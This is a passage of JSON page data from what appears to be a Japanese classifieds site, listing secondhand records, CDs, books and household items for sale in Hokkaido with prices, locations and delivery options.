ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1622,"name":"その他"}},{"id":"6969c67f47fa6b6f9e100967","key":"1mfhmz","title":"アース・シェイカーLPレコード","text":"「アフター・ショック」レコード盤side2に小さなキズはありますがノイズはありません。お引き取りに来て下さる方でお願いします。お品物、確認後のお取り引きにも対応いたしますのでお気軽にお問い合わせ下さい。(代引き郵送対応いたします)","image_url":"https://cdn.jmty.jp/articles/images/6969c52da7ec67f535cf2472/thumb_m_1768539437222.jpg","created_at":"2026-01-16T14:02:55.143+09:00","updated_at":"2026-01-16T14:02:55.974+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"旭川市","path":"/hokkaido/sale-boo/g-1622/a-4-asahikawa","nofollow":true},{"title":"その他","path":"/all/sale-boo/g-1622","nofollow":false},{"title":"シェイカー","path":"/all/sale-kw-%E3%82%B7%E3%82%A7%E3%82%A4%E3%82%AB%E3%83%BC","nofollow":false}],"decorated_location_name":"旭川市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1622,"name":"その他"}},{"id":"693c2a6cf68dd68be3b2719c","key":"1lq437","title":"介護入門研修テキスト","text":"はじめての介護入門研修テキスト 「介護に関する入門的研修」テキスト です。\r\nおまけで、3枚目の介護の基礎知識を学ぶ講習会のテキストをおつけします。\r\n\r\nパラパラめくってみましたが、書き込みは見当たりませんでした。\r\n棚の...","image_url":"https://cdn.jmty.jp/articles/images/693c28be28520b0c49b2734a/thumb_m_1000012128.jpg","created_at":"2026-01-16T13:56:13.483+09:00","updated_at":"2026-01-16T13:56:13.485+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":200,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"200円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"旭川市","path":"/hokkaido/sale-boo/g-1615/a-4-asahikawa","nofollow":true},{"title":"旭川駅","path":"/hokkaido/sale-boo/g-1615/s-1110342","nofollow":true},{"title":"医学、薬学、看護","path":"/all/sale-boo/g-1615","nofollow":false}],"decorated_location_name":"旭川駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1615,"name":"医学、薬学、看護"}},{"id":"68ca5e9a34395eacf0c684cb","key":"1jwf73","title":"昭和レトロ 1963年（昭和38年）明星 10月号 当時物 古本 表紙：吉永小百合 集英社 苫小牧西店","text":"北海道内12店舗のリサイクルショップ\r\nUsed Goods Market\r\nアウトレットモノハウス苫小牧西店です。\r\n\r\n昭和レトロ 1963年（昭和38年）明星 10月号 \r\n当時物 古本 表紙：吉永小百合 集英社 苫小...","image_url":"https://cdn.jmty.jp/articles/images/68ca5e8a5a691e0fc365d3bc/thumb_m_10.jpg","created_at":"2026-01-16T13:32:10.155+09:00","updated_at":"2026-01-16T13:32:10.168+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3700,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,700円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"苫小牧市","path":"/hokkaido/sale-boo/g-1612/a-13-tomakomai","nofollow":true},{"title":"雑誌","path":"/all/sale-boo/g-1612","nofollow":false},{"title":"古本","path":"/all/sale-kw-%E5%8F%A4%E6%9C%AC","nofollow":false}],"decorated_location_name":"苫小牧市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1612,"name":"雑誌"}},{"id":"696789f8cabe736f539c6a1a","key":"1me8q5","title":"七つの大罪 単行本\n","text":"写真のしかありません\n\n非対面\n\n札幌市東区東苗穂\n\n随時値下げ","image_url":"https://cdn.jmty.jp/articles/images/696789c08f594566a1b9f1ef/thumb_m_file.jpg","created_at":"2026-01-16T12:48:47.460+09:00","updated_at":"2026-01-16T12:48:47.462+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":240,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"240円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"石狩市","path":"/hokkaido/sale-boo/g-1607/a-34-ishikari","nofollow":true},{"title":"当別駅","path":"/hokkaido/sale-boo/g-1607/s-1111213","nofollow":true},{"title":"マンガ、コミック、アニメ","path":"/all/sale-boo/g-1607","nofollow":false}],"decorated_location_name":"当別駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1607,"name":"マンガ、コミック、アニメ"}}],"owner_articles":[{"id":"5cad5b769ebbef175c141a7d","key":"cwts0","title":"【昭和のシングルレコード】　村田英雄のシングルレコード３枚で　♪　外袋は新品と交換！","text":"村田英雄のシングルレコード「柔道一代/講道館の鬼」、「姿三四郎/白虎」、「王将/小春月夜」３枚まとめていかがでしょう？\r\n(個別売りもOKなのでご相談ください)\r\n\r\n60年代の古いレコードなので盤面のスレ・小キズ・よごれ等...","image_url":"https://cdn.jmty.jp/articles/images/5cad5b4b9ff7d138b45e64a3/thumb_01.jpg","created_at":"2025-12-18T08:24:14.373+09:00","updated_at":"2025-12-18T08:24:14.380+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1622/a-1-sapporo","nofollow":true},{"title":"栄町駅","path":"/hokkaido/sale-boo/g-1622/s-9910301","nofollow":true},{"title":"その他","path":"/all/sale-boo/g-1622","nofollow":false}],"decorated_location_name":"栄町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1622,"name":"その他"}},{"id":"57993fa04e829d43af017c08","key":"1z98l","title":"読む禁煙","text":"奈良女子大学教授、高橋裕子著の「読む禁煙」(全ページカラー)です。\r\n\r\nこれを機に禁煙をしてみようという方、是非、お問い合わせお待ちしております(^0^)/\r\n","image_url":"https://cdn.jmty.jp/articles/images/57993f88baa1e74373bea492/thumb_P1040624.JPG","created_at":"2025-11-29T17:30:06.694+09:00","updated_at":"2025-11-29T17:30:06.699+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":200,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"200円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1615/a-1-sapporo","nofollow":true},{"title":"医学、薬学、看護","path":"/all/sale-boo/g-1615","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1615,"name":"医学、薬学、看護"}},{"id":"58cfcfba727a817d2f2ea172","key":"3cncy","title":"昭和のレアなシングルレコード　蛯名豊 「ソーラン太鼓」  これも酔ったいきおいで買っちゃった編の追加(^o^)/","text":"蛯名豊の「ソーラン太鼓」です。\r\nな、なんと振付けがついています(^0^)/\r\n中古なので盤面のスレやジャケットのシワ等の経年劣化についてはご理解ください。\r\n外袋については新品のものと交換してのお渡しになります！\r\n\r\n興...","image_url":"https://cdn.jmty.jp/articles/images/58cfcf9cb1955a68d8239295/thumb_01.JPG","created_at":"2025-12-30T08:23:27.947+09:00","updated_at":"2025-12-30T08:24:25.570+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"北海道","path":"/hokkaido/sale-oth","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-oth/g-all/a-1-sapporo","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"太鼓","path":"/all/sale-kw-%E5%A4%AA%E9%BC%93","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68e5cc7949ab7d3f23448be1","key":"1kbudv","title":"芝生の病虫害と雑草","text":"芝生の病虫害と雑草です。\r\n芝生管理の専門書になります。\r\nカバーはへたってますが中身は問題ありません。\r\n\r\n必要な方、是非お問い合わせください。","image_url":"https://cdn.jmty.jp/articles/images/68e5c9a75f39c643195eacf7/thumb_m_1759889833288.jpg","created_at":"2025-12-11T08:11:42.711+09:00","updated_at":"2025-12-11T08:11:42.717+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1613/a-1-sapporo","nofollow":true},{"title":"栄町駅","path":"/hokkaido/sale-boo/g-1613/s-9910301","nofollow":true},{"title":"参考書","path":"/all/sale-boo/g-1613","nofollow":false},{"title":"芝生","path":"/all/sale-kw-%E8%8A%9D%E7%94%9F","nofollow":false}],"decorated_location_name":"栄町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1613,"name":"参考書"}},{"id":"5ca723687e570545a634fcb5","key":"cuj5n","title":"CD  ジョー・サトリアーニ 「crystal planet」 1998年US盤 ♪♪♪","text":"ジョー・サトリアーニのCD「crystal planet」1998年US盤です。\r\n\r\n盤面はスレありますが大きなダメージはありません。\t\r\n中古なので諸々の経年劣化についてはご理解ください。\r\nケースは新しいものと交換済み...","image_url":"https://cdn.jmty.jp/articles/images/5ca7238dc53fd442f38a180e/thumb_01.jpg","created_at":"2026-01-10T08:43:34.165+09:00","updated_at":"2026-01-10T08:43:34.171+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-2449/a-1-sapporo","nofollow":true},{"title":"栄町駅","path":"/hokkaido/sale-boo/g-2449/s-9910301","nofollow":true},{"title":"CD","path":"/all/sale-boo/g-2449","nofollow":false},{"title":"ケース","path":"/all/sale-kw-%E3%82%B1%E3%83%BC%E3%82%B9","nofollow":false}],"decorated_location_name":"栄町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":2449,"name":"CD"}},{"id":"6886e6ceeb20cc08b59c1d39","key":"1iwl45","title":"プロがつかっていた使用感ありの軽量刈り込みバサミです♪","text":"プロがつかっていた刈り込みバサミです。\r\n3枚目画像のとおり持ち手の部分に使用感あります。\r\n\r\n安物と違って軽くて切れ味いいですよ！！\r\n\r\n必要な方、是非お問い合わせください！\r\n\r\n\r\n＃刈込鋏　刈り込み鋏　刈込バサミ...","image_url":"https://cdn.jmty.jp/articles/images/6886e6b88c3a550d14b0d43c/thumb_m_01.jpg","created_at":"2025-12-01T08:51:50.451+09:00","updated_at":"2025-12-01T08:51:50.456+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"北海道","path":"/hokkaido/sale-oth","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-oth/g-all/a-1-sapporo","nofollow":false},{"title":"栄町駅","path":"/hokkaido/sale-oth/g-all/s-9910301","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"プロ","path":"/all/sale-kw-%E3%83%97%E3%83%AD","nofollow":false}],"decorated_location_name":"栄町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"59e75bcb2bd2202806bc9e2d","key":"7f0jz","title":"文庫本　「遊びの品格」　川北義則","text":"川北義則の「遊びの品格」です。\r\n\r\nお車の中にでも、是非一冊。\r\n興味のある方、お問い合わせお待ちしております！","image_url":"https://cdn.jmty.jp/articles/images/59e75bb02bd220622f5355f1/thumb_01.jpg","created_at":"2025-11-29T17:29:54.826+09:00","updated_at":"2025-11-29T17:29:54.835+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":100,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"100円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1622/a-1-sapporo","nofollow":true},{"title":"その他","path":"/all/sale-boo/g-1622","nofollow":false},{"title":"文庫本","path":"/all/sale-kw-%E6%96%87%E5%BA%AB%E6%9C%AC","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1622,"name":"その他"}},{"id":"6768e999c470a50d48e3ac68","key":"1egp19","title":"東芝　CDが聞けないCDラジカセ　","text":"東芝のCDラジカセです。\r\n2022年購入、リモコン、取説あり。\r\nAC100V、50/60HZ、単２形乾電池６本、最大出力3.0W+3.0W\r\n\r\n残念ながらCDは読み込みエラーが出て聞くことができません。\r\n\r\nFM、A...","image_url":"https://cdn.jmty.jp/articles/images/6768e949eb44c53c9a6b7777/thumb_m_01.jpg","created_at":"2025-12-02T09:07:20.827+09:00","updated_at":"2025-12-02T09:07:20.833+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-oth","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-oth/g-all/a-1-sapporo","nofollow":false},{"title":"栄町駅","path":"/hokkaido/sale-oth/g-all/s-9910301","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"東芝","path":"/all/sale-kw-%E6%9D%B1%E8%8A%9D","nofollow":false}],"decorated_location_name":"栄町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"66ff90733b61c7034099ea59","key":"1cvpky","title":"シャーペンの替芯　0.5mm30本入りを7コで！","text":"シャーペンの替芯です。\r\nUNIの0.5mm30本入りを7ケースで。\r\n\r\n必要な方、是非お問い合わせください！","image_url":"https://cdn.jmty.jp/articles/images/66ff905f3b61c70190c2a363/thumb_m_01.jpg","created_at":"2025-12-04T08:15:47.178+09:00","updated_at":"2025-12-04T08:39:46.046+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":400,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"400円","link_list":[{"title":"北海道","path":"/hokkaido/sale-oth","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-oth/g-all/a-1-sapporo","nofollow":false},{"title":"栄町駅","path":"/hokkaido/sale-oth/g-all/s-9910301","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"シャーペン","path":"/all/sale-kw-%E3%82%B7%E3%83%A3%E3%83%BC%E3%83%9A%E3%83%B3","nofollow":false}],"decorated_location_name":"栄町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"5a37c73694b32e1a5281ddd4","key":"7wdsl","title":"【JW_CAD教本です】 「やさしく学ぶ　JW_CAD」　obra club=著　パドマガ JW_CAD SIRIES 3","text":"キャド教本。\r\n1998年発行obra club著のこれから始める人に！「やさしく学ぶJW_CAD」です。\r\n特別付録がなんとFDです(^ ^;\r\n\r\n1998年と古いものなので表紙のヤケやしわ等の経年劣化についてはご理解く...","image_url":"https://cdn.jmty.jp/articles/images/5a37c66b94b32e4e59097569/thumb_01.jpg","created_at":"2026-01-09T06:23:20.018+09:00","updated_at":"2026-01-09T06:23:20.023+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1613/a-1-sapporo","nofollow":true},{"title":"参考書","path":"/all/sale-boo/g-1613","nofollow":false},{"title":"教本","path":"/all/sale-kw-%E6%95%99%E6%9C%AC","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1613,"name":"参考書"}},{"id":"5938bc3a4075cc122b000bf4","key":"6fq3l","title":"シングルレコード　スティーヴ・ミラー・バンド「ジェット・エアライナー」　イントロのギターがカッコイイ♪","text":"スティーブ・ミラー・バンドの「ジェット・エアライナー」、シングル盤としては非常に貴重です。Side2；「森の散歩/BABES IN THE WOOD」\r\nイントロのギターはいつ聴いてもカッコイイですね♪\r\n盤面は僅かなよごれ...","image_url":"https://cdn.jmty.jp/articles/images/5938bc218f8e881217000937/thumb_01.JPG","created_at":"2026-01-05T08:29:02.417+09:00","updated_at":"2026-01-05T08:29:27.296+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":250,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"250円","link_list":[{"title":"北海道","path":"/hokkaido/sale-oth","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-oth/g-all/a-1-sapporo","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"ジェット","path":"/all/sale-kw-%E3%82%B8%E3%82%A7%E3%83%83%E3%83%88","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"59bb802ef5de651cb3795143","key":"75dde","title":"【花の中3トリオ！】昭和のシングルレコード　森昌子　「記念樹/さびしがりや」 ♪","text":"昭和のシングルレコードです(^0^)/\r\n森昌子の「記念樹/さびしがりや」\r\nジャケットを見ると現在とそれほど変わりはないですね(^ ^\r\n\r\n経年劣化のためジャケットのよごれやしわ等ありますが、外袋は新品のものと交換しての...","image_url":"https://cdn.jmty.jp/articles/images/59bb80208270a6187c535227/thumb_01.jpg","created_at":"2025-12-07T08:55:44.422+09:00","updated_at":"2025-12-07T08:55:44.428+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":200,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"200円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1622/a-1-sapporo","nofollow":true},{"title":"その他","path":"/all/sale-boo/g-1622","nofollow":false},{"title":"記念樹","path":"/all/sale-kw-%E8%A8%98%E5%BF%B5%E6%A8%B9","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1622,"name":"その他"}},{"id":"592eccfce219b50c5a000407","key":"6dmia","title":"【ハードロックの名曲♪】シングルレコード　モントローズ 「灼熱の大彗星/I GOT THE FIRE」 外袋は新品と交換でのお引き渡しです！","text":"モントローズの「灼熱の大彗星/I GOT THE FIRE」です。\r\nヴォーカルはサミー・ヘイガーです。\r\nＢ面は「ペイパー・マネー」\r\nライナーにしわ・シミあり。\r\n盤面は微かなスレありますが大きなダメージはありません。\r...","image_url":"https://cdn.jmty.jp/articles/images/592ecce9e219b5604e001f43/thumb_01.JPG","created_at":"2026-01-05T08:29:11.682+09:00","updated_at":"2026-01-05T08:29:46.857+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"北海道","path":"/hokkaido/sale-oth","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-oth/g-all/a-1-sapporo","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"パー","path":"/all/sale-kw-%E3%83%91%E3%83%BC","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"5de9bf3d3ea4c667d127b67e","key":"g1kze","title":"「大人な人びと」♪　足立倫行・著","text":"足立倫行・著の「大人な人びと」です。\r\n1992年第一刷。\r\nお車の中に一冊いかがでしょうか？\r\n\r\nカバーはヤケあります。\r\nなので、裏返して使ってください。\r\n\r\n興味のある方、是非、お問い合わせお待ちしております！\r\n","image_url":"https://cdn.jmty.jp/articles/images/5de9bf32d8362911217e57ce/thumb_01.jpg","created_at":"2026-01-06T08:20:43.389+09:00","updated_at":"2026-01-06T08:20:43.393+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":200,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"200円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1606/a-1-sapporo","nofollow":true},{"title":"栄町駅","path":"/hokkaido/sale-boo/g-1606/s-9910301","nofollow":true},{"title":"文芸","path":"/all/sale-boo/g-1606","nofollow":false},{"title":"大人","path":"/all/sale-kw-%E5%A4%A7%E4%BA%BA","nofollow":false}],"decorated_location_name":"栄町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1606,"name":"文芸"}},{"id":"59c4ce5d8fc07a304654f1af","key":"77fuu","title":"コカ-コーラ　オリジナル8cmシングルCD 「GOLD RUSH」 ♪♪","text":"コカコーラ社のオリジナル8cmシングルCD「GOLD RUSH」シングル用ケース入りです。\r\n\r\n1.「Lyric Logo(60秒バージョン)」　楠木勇有行(くすのきゆうこう)\r\n2.「Get Wild」　TMN\r\n3.「...","image_url":"https://cdn.jmty.jp/articles/images/59c4ce2060388e629bb9f9bd/thumb_01.jpg","created_at":"2025-12-28T08:55:30.743+09:00","updated_at":"2025-12-28T08:55:30.749+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-2449/a-1-sapporo","nofollow":true},{"title":"CD","path":"/all/sale-boo/g-2449","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":2449,"name":"CD"}}]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"hokkaido","category_group_name":"sale","category_name":"oth","id":"hbctz"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
